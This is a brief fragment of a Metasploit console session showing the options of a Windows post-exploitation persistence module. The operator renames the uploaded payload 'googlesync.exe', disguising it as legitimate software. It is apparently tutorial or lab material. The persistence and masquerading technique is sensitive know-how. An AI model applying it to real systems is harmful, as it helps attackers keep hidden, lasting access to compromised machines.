 msf6 post(windows/manage/persistence_exe) > options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH yes The remote executable to upload and execute.
RUN_NOW true no Run the installed payload immediately.
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERV
ICE)
msf6 post(windows/manage/persistence_exe) > set rexename googlesync.exe
rexename ⇒ googlesync.exe